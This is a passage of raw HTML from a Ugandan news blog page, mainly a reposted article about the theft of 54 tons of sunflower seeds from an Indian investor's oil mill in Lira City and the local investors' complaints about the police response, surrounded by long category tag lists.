Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>LIRA – </strong>An Indian investor in Lira City has lost 54 tons of sunflower seeds worth Shs100m to suspected thieves.</p>
<p>The grains according to sources, started disappearing in January but the proprietor of the oil milling factory, Nasir Muhammad detected the syndicate a week ago and rushed to police for urgent intervention.</p>
<p>“The theft started in January but I detected it when I saw the level of sunflowers in my store going down,” Nasir said.</p>
<p>Nasir said he took an initiative to measure all the grains but later he discovered that over 50tons were missing and he had made a loss of Shs100m.</p>
<p>The incident prompted both the Pakistani and Indian investors in the City to raise red flags and concern over the security of their oil milling factories and doubt of doing business in the industrial city.</p>
<p>Atiqe Nwaze Muhammad, the Chairperson of Pakistani Association in the Lango sub region urged the police to urgently investigate the matter, arrest the suspect and arraign in court to restore confidence in them.</p>
<p>He accused the police of not arresting the two suspects who participated in the theft and sold the stolen goods to one of their colleagues [Bahadur Khan].</p>
<p>“This thing is coming to a week, police are just coming to grab sunflowers daily in the name of recovering exhibits from our friend,” he says.  </p>
<p>The police said they recovered 5tons of seeds in Khan’s factory located at the industrial area, Lira City East division.</p>
<p>But Khan also said, it was delivered to him by one identified as Opio, the landlord of Nasir.</p>
<p>“It is so worrying for us to do business in this City because we are losing daily,” Atige said, while meeting the Resident City Commissioner, Lawrence Egole, OC operation, Ivan Karenga, Chairperson Deo Kibirige of Uganda national chamber of commerce, Lira branch.   </p>
<p>The investors totalling to about 30 met the security team on 24th in an attempt to sort out a misunderstanding between them and the police.  </p>
<p>Surjit Singh, the Chairperson of the Indian community in Lira said, they have employed more than 200 people and the police should treat them equally without exception.</p>
<p>But the police said, the prime suspect, Moses Opio and two others are still on the run and whoever has the clue on his whereabouts should tip them.</p>
<p>Khan claimed that it’s now one week, the prime suspect is not arrested yet he has all the records including his contact.</p>
<p>“Instead, in my police bond form is written breaking into a store, carrying stolen goods and again receiving stolen goods, how can it be,” he wondered.</p>
<p><a href="https://thecooperator.news/lira-produce-sacco-requests-msc-to-probe-emyooga/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/lira-produce-sacco-requests-msc-to-probe-emyooga/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/lira-based-indian-investor-losses-sunflower-worth-shs100m/" rel="noreferrer noopener" target="_blank">Lira based Indian investor losses sunflower worth Shs100m</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T09:55:35+03:00" >2022-03-31 09:55:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 09:55:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Lira based Indian investor losses sunflower worth Shs100m</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6249 post-loop-5 post-parity-odd single-small  post-6249 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-conflict category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-management category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-population category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-statistics category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-welfare category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/population-growth-threatening-sustainable-land-use-in-teso-sub-region/' class='small-preview'  title="Population growth threatening sustainable land use in Teso sub-region"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Population growth threatening sustainable land use in Teso sub-region"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/population-growth-threatening-sustainable-land-use-in-teso-sub-region/" rel="bookmark" title="Permanent Link: Population growth threatening sustainable land use in Teso sub-region">Population growth threatening sustainable land use in Teso sub-region<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T09:33:52+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro 